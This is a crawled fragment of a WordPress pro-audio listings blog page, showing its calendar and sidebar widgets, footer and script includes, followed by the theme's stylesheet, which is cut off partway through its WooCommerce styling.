		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proaudioaccessories.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://proaudioaccessories.com/2026/01/01/" title="STC Coles Condenser Microphone 4136
Audix D6 Dynamic Kick Drum Microphone with Bag and Mic Clip and Cable">1</a></td><td><a href="https://proaudioaccessories.com/2026/01/02/" title="8-Way 1U Cabinet XLR Audio Jumper Rack, 8-Hole 3Pin XLR Male Panel Mount MIC Sock
Why My Mojo 2 Is Feeling Threatened">2</a></td><td><a href="https://proaudioaccessories.com/2026/01/03/" title="SKM9000 Wireless Microphone Professional UHF Frequency Adjustable Metal Sheel
QSC RMX 2450 Professional Power Amplifier High Performance High Power Output">3</a></td><td><a href="https://proaudioaccessories.com/2026/01/04/" title="Shure FP32 Field Mixer
CONDUCTIVE LABS NDLR v1 MIDI 4-TRACK POLY SEQUENCER, ARPEGGIATOR, DRONE, NO CASE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/05/" title="Saramonic Umwickelt 15A UHF Interview Microphone with Transmitter and Receiver
Sennheiser E604 Cardioid Instrument Mic Drum Microphone (2-Pack) UK-STOCK">5</a></td><td><a href="https://proaudioaccessories.com/2026/01/06/" title="Massive Boombox Jbl Volvo Fosi Audio 165w X 2 350w Bass
Logic Systems Xp18 Sub Woofer Active Pair">6</a></td><td><a href="https://proaudioaccessories.com/2026/01/07/" title="Seck 1682 Vintage Analouge Mixer
Kramer FC-202NET 2&#215;2 Dante Interface">7</a></td><td><a href="https://proaudioaccessories.com/2026/01/08/" title="LD Systems U308 BP Bodypack Transmitter Image 2 LD Systems U308 BP Bodypack
Tascam Portastudio 488 MkII, Excellent Condition, Mostly Working">8</a></td><td id="today"><a href="https://proaudioaccessories.com/2026/01/09/" title="The Best Studio Headphones Of 2026 Are Not What You Think">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://proaudioaccessories.com/2025/01/oktava-mk-012-msp6-matched-pair-black-only-used-5-6-times/" title="MK-012PRO">MK-012PRO</a></li><li><a href="https://proaudioaccessories.com/2018/04/kartakou-colossus-5150-6505-handcrafted-tube-guitar-preamp-ecc83-free-shipping/" title="colossus preamp">colossus preamp</a></li><li><a href="https://proaudioaccessories.com/2025/08/zoom-f8n-pro-audio-recorder-review/" title="begun6a1">begun6a1</a></li><li><a href="https://proaudioaccessories.com/2018/11/b-52-actpro-18s-hd-subwoofer-plate-amp-bbe-1000w/" title="B-52 ACTPRO-1515 module amplifer">B-52 ACTPRO-1515 module amplifer</a></li><li><a href="https://proaudioaccessories.com/2019/04/act-pro-1515-hd-amp-1200-watt-bi-amp-plate-amplifier-with-bbe-for-dual-15-2-way/" title="1515 1200W Dual amplifier module">1515 1200W Dual amplifier module</a></li><li><a href="https://proaudioaccessories.com/2024/04/jbl-eon-615-active-pa-speaker-x-2-bluetooth-with-2-stands/" title="JBL eon 615">JBL eon 615</a></li><li><a href="https://proaudioaccessories.com/2019/05/studer-a820-2-analog-24-track-multitrack-tape-recorder-with-dolby-sra-33934/" title="магнитофон studer a820 24 track">магнитофон studer a820 24 track</a></li><li><a href="https://proaudioaccessories.com/2018/10/digidesign-avid-192-card-hd-pci-pci-x-core-digilink-cable-avid/" title="digidesign mix card digilink cable">digidesign mix card digilink cable</a></li><li><a href="https://proaudioaccessories.com/2021/10/replacement-15-woofer-subwoofer-speaker-for-cerwin-vega-systems-1000w-peak/" title="cerwin vega dx9 subwoofer replacement">cerwin vega dx9 subwoofer replacement</a></li><li><a href="https://proaudioaccessories.com/2019/12/jbl-prx812w-12-1500w-powered-pa-dj-speaker-monitor-with-dspwifieqwood-cabinet/" title="further7sr">further7sr</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>    
</div><!-- #secondary -->    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="site-footer-left">
    		
    		Theme: levii by <a href="https://www.kairaweb.com/">Kaira</a>.    	   
        </div><!-- .site-info -->
        <div class="site-footer-right">
            
            Powered by <a href="https://www.wordpress.org/">WordPress</a>            
        </div>
        <div class="clearboth"></div>
    </footer><!-- #colophon -->
</div>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proaudioaccessories.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/custom.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.9'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9
body_size: 8392
content:
/*
Theme Name: Levii
Theme URI: 
Author: Kaira
Author URI: https://www.kairaweb.com/
Description: Levii was built for you. Powered by WordPress, Levii was created for you to customize and use as your personal blog space. Integrated with some powerful plugins such as Contact Form 7, WooCommerce and SiteOrigin's Page Builder you are easily able to create more than just a blog.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: levii
Tags: two-columns, responsive-layout, custom-background, custom-header, custom-menu, featured-images, flexible-header, post-formats, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 levii is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Levii Styling
10.0 Widgets
11.0 Content
	11.1 Posts and pages
	11.2 Asides
	11.3 Comments
12.0 Infinite scroll
13.0 Media
	13.1 Captions
	13.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #F0F0F0; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: 400;
    line-height: 1.0em;
    word-wrap: break-word;
}

h1 {
    font-size: 32px;
    margin-bottom: .5em;
    margin-top: .5em;
}

h2 {
    font-size: 30px;
    margin-bottom: .75em;
    margin-top: .75em;
}

h3 {
    font-size: 26px;
    margin-bottom: .857em;
    margin-top: .857em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1em;
    margin-top: 1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.125em;
    margin-top: 1.125em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.285em;
    margin-top: 1.285em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing: border-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	text-decoration: none;
}

a:visited {
	
}

a:hover,
a:focus,
a:active {
	
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	float: right;
    max-width: 660px;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
    text-decoration: none;
    font-size: 13px;
    padding: 20px 16px 20px;
    text-transform: uppercase;
    
	font-weight: 600 !important;
}

.main-navigation ul ul {
    background-color: rgba(255, 255, 255, 0.96);
    border-radius: 0 0 2px 2px;
    border-top: 1px solid rgba(0,0,0,0.02);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    display: none;
    float: left;
    left: 0;
    position: absolute;
    top: 59px;
    z-index: 99999;
}
.main-navigation ul ul ul {
    box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.12);
    left: 100%;
    top: 0;
}
.main-navigation ul ul li {
    min-width: 200px;
    transition: all .2s ease 0s;
}
.main-navigation ul ul li:hover {
    background-color: #F3F3F3;
}
.main-navigation ul ul li:last-child {
    border-radius: 0 0 2px 2px;
}
.main-navigation ul ul li:last-child a {
    padding-right: 15px !important;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
    display: block;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a,
.main-navigation li.current_page_ancestor a,
.main-navigation li.current_page_parent a{
}

/* ---- Menu Drop Downs ---- */
.main-navigation ul ul {
    margin: 0;
    padding: 0;
}

.main-navigation ul ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 100%;
}

.main-navigation ul ul li a {
    color: #696969;
    font-weight: 400 !important;
    padding: 12px 15px 13px;
    white-space: nowrap;
}

.main-navigation ul ul .current_page_item,
.main-navigation ul ul .current_page_ancestor,
.main-navigation ul ul .current_page_parent {
    background-color: #F0F0F0;
    border: 0 !important;
}
.main-navigation ul ul .current_page_ancestor a,
.main-navigation ul ul .current_page_parent a {
    padding: 8px 15px 7px;
}

/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.nav-previous {
    
}
.nav-previous a {
    display: inline-block;
    background-color: #FFF;
    padding: 12px 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.nav-next {
    
}
.nav-next a {
    display: inline-block;
    background-color: #FFF;
    padding: 12px 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Levii Styling
--------------------------------------------------------------*/
.clearboth {
    clear: both;
}

.site-container {
    max-width: 1020px;
    margin: 0 auto;
    padding: 0 10px;
    min-width: 360px;
}

.site-main {
    
}

.content-area {
    width: 72%;
    min-height: 10px;
    float: left;
}

.content-area-full {
    width: 100%;
    float: none;
}

.widget-area {
    width: 25%;
    margin: 0 0 0 3%;
    min-height: 10px;
    float: left;
}
.widget-area .widget-title {
    font-size: 14px;
    text-transform: uppercase;
    margin: 0;
    padding: 0 0 10px;
}

/* ---------------- 404 Error Page Elements ---------------- */
.error404 .content-area-full {
    background-color: #FFF;
    padding: 30px 25px 35px;
    margin: 0 0 20px;
    text-align: center;
}

.error404 .page-header {
    
}
.error404 .page-title {
    margin: 15px 0 20px;
    padding: 0;
    font-size: 26px;
}
.error-404 .fa-ban {
    font-size: 182px;
    color: #E6E6E6;
}
.error404 .page-content .widgettitle {
    margin: 60px 0 0;
    padding: 0;
    font-size: 22px;
}

/* ---------------- Search Results Page Elements ---------------- */
.archive .page-header,
.search-results .page-header {
    background-color: #FFF;
    padding: 15px 25px 20px;
    margin: 0 0 40px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.archive .page-title,
.search-results .page-title {
    margin: 0;
    padding: 0;
    font-size: 24px;
}
.search-results .page-title span {
    
}

.search-results .content-area article {
    
}

.archive .page-header .taxonomy-description p {
    margin: 0;
    padding: 10px 0 0;
}

.search-no-results .content-area {
    background-color: #FFF;
    padding: 30px 25px 35px;
    margin: 0 0 20px;
}
.search-no-results .page-title {
    margin: 0;
    padding: 0;
    font-size: 24px;
}
.search-no-results .search-field {
    max-width: 280px;
}
.search-no-results .search-submit {
    display: none;
}


/* ---------------- Header Elements ---------------- */
.site-header-info {
    position: relative;
}
.site-header-cover-image {
    background-position: center center;
    background-size: cover;
    height: 280px;
}
.no-site-header-img .site-header-cover-image {
    height: 84px;
}
.site-header-profile-image {
    background-color: #FFF;
    width: 110px;
    height: 110px;
    padding: 3px;
    position: absolute;
    bottom: 22px;
    left: 18px;
    z-index: 4;
    box-shadow: 0 0 0 1px #DFDFDF;
}
.site-header-profile-image img {
    background-color: #000;
    width: 104px;
    height: 104px;
}

.site-header {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    border-top: 0;
    margin: 0 0 40px;
    padding: 0;
    position: relative;
}
.no-site-header-img {
    
}

.search-block {
    float: right;
    cursor: pointer;
    padding: 21px 15px 17px 2px;
}
.search-block i {
    font-size: 15px;
    
}
.site-header-search {
    position: absolute;
    bottom: 105px;
    right: -5px;
    background-color: #ededed;
    border: 1px solid #DDD;
    border-right: 0;
    width: 295px;
    height: 38px;
    display: none;
}
/*
.site-header-search:after {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 12px solid #FFF;
    content: "";
    display: block;
    position: absolute;
    right: 12px;
    bottom: -12px;
    width: 0;
    height: 0;
    z-index: 0;
}
*/
.site-header-search .search-field {
    background-color: #FFF;
    font-size: 13px;
    padding: 5px 6px 4px;
    text-align: left;
    width: 270px;
    outline: none;
    position: absolute;
    top: 3px;
    left: 3px;
}
.site-header-search .search-submit {
    background-image: url(images/search_btn_bg.png);
    background-repeat: no-repeat;
    background-position: center center;
    border: 0 none;
    border-radius: 0 2px 2px 0;
    box-shadow: none;
    color: #FFFFFF;
    height: 30px;
    right: 0;
    top: 3px;
    position: absolute;
    text-shadow: none;
    width: 30px;
}

.site-branding {
    float: left;
    min-height: 58px;
    width: 340px;
    position: absolute;
    top: 0;
    left: 0;
}
.site-title {
    position: absolute;
    bottom: 73px;
    left: 145px;
    margin: 0;
    padding: 0;
    font-size: 30px;
}
.site-title a {
    color: #FFF !important;
}
.site-description {
    position: absolute;
    bottom: 24px;
    left: 145px;
    margin: 0;
    padding: 0;
    font-size: 12px;
}
.no-profile-pic .site-title {
    left: 18px;
}
.no-profile-pic .site-description {
    left: 18px;
}

/* ---------------- Site Elements ---------------- */
.site-content {
    
}

.single-post .content-area .post.type-post {
    background-color: #FFF;
    padding: 30px 25px 35px;
}

.page .attachment-post-thumbnail,
.single .attachment-post-thumbnail {
    display: block;
    margin: 0;
}

.post-password-form input[type="password"] {
    max-width: 260px;
}
.post-password-form input[type="submit"] {
    padding: 4px 20px;
}

/* ---------------- Blog Elements ---------------- */

.blog-post-side-layout .post-loop-images {
    width: 34%;
    float: left;
}

.blog-post-side-layout .post-loop-content {
    width: 66%;
    padding: 20px 24px;
    float: left;
}

.blog-post-side-layout.post-no-img .post-loop-content {
    width: 100%;
    float: none;
}
.blog-post-side-layout.post-no-img .post-loop-images {
    display: none;
}

.post-loop-images-carousel-wrapper {
    position: relative;
}
.post-loop-images-carousel-wrapper-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
}
.post-loop-images-prev,
.post-loop-images-next {
    background-color: rgba(0, 0, 0, 0.3);
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 3px;
    cursor: pointer;
    height: 35px;
    color: #FFF;
    text-align: center;
    font-size: 22px;
    margin: -16px 0 0;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 32px;
    z-index: 9;
}
.post-loop-images-prev {
    left: 10px;
}
.post-loop-images-next {
    right: 10px;
}
.blog-post-side-layout .post-loop-images-carousel {
    height: 300px;
}
.post-loop-images-carousel-remove {
    height: 300px !important;
    visibility: hidden !important;
    overflow: hidden;
}
.post-loop-images-carousel img {
    float: left;
    width: 100%;
}


/* ---------------- Title Elements ---------------- */
.entry-header {
    
}
.entry-title {
    font-size: 28px;
}
article.page .entry-title,
article.post .entry-title {
    margin: 0 0 20px;
}


/* ---------------- Page Elements ---------------- */
.page article.type-page {
    padding: 30px 25px 35px;
}

/* ---------------- Footer Elements ---------------- */
.site-footer {
    padding: 5px 0 10px;
    margin: 10px 0 0;
}
.site-footer-left {
    float: left;
    font-size: 11px;
}
.site-footer-right {
    float: right;
    font-size: 11px;
}
.site-footer-right a {
    font-size: 11px;
}

.levii-button,
#comments .form-submit #submit {
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 2px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
    color: #FFFFFF !important;
    text-decoration: none !important;
    cursor: pointer;
    display: inline-block;
    font-weight: 300;
    margin: 35px 0 0;
    padding: 15px 30px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

/* ---------------- Comments Elements ---------------- */
.comments-area {
    background-color: #FFF;
    
    padding: 30px 25px 15px;
    margin: 0 0 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.comments-title {
    font-size: 18px;
}
.comment-list {
    margin: 0;
    padding: 20px 0 0;
    list-style-type: none;
    clear: both;
}
.comment-list li {
    margin: 0;
    padding: 0 0 10px;
}
.comment {
    
}
.comment-author {
    float: left;
    padding: 4px 0 0;
    width: 60px;
}
.comment-author .fn {
    display: block;
    font-size: 11px;
}
.comment-container {
    margin-left: 65px;
}

.comment-author .avatar {
    border: 2px solid #DCDCDC;
}
.comment-meta cite {
    display: block;
    font-size: 13px;
    font-weight: 600;
}
.comment-meta > a {
    font-size: 11px;
}
.comment-content {
    
}
.comment .reply {
    text-align: right;
}
.comments-area label {
    float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}
.comments-area input[type="url"],
.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}
#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}
#comments h3 {
    font-size: 22px;
    margin: 0 0 10px;
}
#comments .form-allowed-tags {
    margin: 0;
}

.comment .children {
    margin-left: 60px;
}
#comments .comment-content {
    margin-left: 58px;
}
#comments .comment-content ul {
    clear: both;
    margin: 1em 3em;
}
#comments .comment-content ul li {
    list-style-type: disc;
}
#comments .comment-content ol {
    clear: both;
    margin: 1em 3em;
}
#comments .comment-content ol li {
    list-style-type: decimal;
}

/* -------- Contact Form 7 Styling -------- */
div.wpcf7 {
    padding: 15px 0 0;
}
.wpcf7 p {
    
}
.wpcf7 input {
    margin: 5px 0 0;
}
.wpcf7 textarea {
    margin: 5px 0 0;
}
.wpcf7-submit {
    border: 1px solid rgba(0, 0, 0, 0.3) !important;
    border-radius: 2px !important;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15) !important;
    color: #FFFFFF !important;
    display: inline-block !important;
    font-weight: 300 !important;
    margin: 35px 0 0 !important;
    padding: 15px 30px !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}
.wpcf7-checkbox .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-checkbox input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}
.wpcf7-radio .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-radio input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}


/*--------------------------------------------------------------
10.0 Levii WooCommerce Styling
--------------------------------------------------------------*/
.archive.woocommerce-page .widget-area {
    display: none;
}
.woocommerce #container,
.woocommerce-page #container {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    padding: 20px 25px 18px;
    margin: 0 0 20px;
    position: relative;
}

.woocommerce #content .woocommerce-breadcrumb,
.woocommerce-page #content .woocommerce-breadcrumb {
    position: absolute;
    top: 31px;
    right: 25px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    padding: 8px 0 20px;
}

.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    border: 1px solid #DFDFDF;
    padding: 8px;
    margin: 0 0 12px;
}

.woocommerce #content .page-title,
.woocommerce-page #content .page-title {
    margin: 0 0 25px;
    padding: 0;
    font-size: 28px;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    margin: 0 -0.5%;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 23%;
    margin: 0 1% 30px;
    text-align: center;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none !important;
}

.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
    background: none;
    color: #FFF;
    text-shadow: none;
    border-color: rgba(0, 0, 0, 0.1);
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    margin: 0 auto .5em;
}

.woocommerce #content .woocommerce-pagination,
.woocommerce-page #content .woocommerce-pagination {
    
}
.woocommerce #content .woocommerce-pagination li span,
.woocommerce #content .woocommerce-pagination li a,
.woocommerce-page #content .woocommerce-pagination li span,
.woocommerce-page #content .woocommerce-pagination li a {
    
}
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
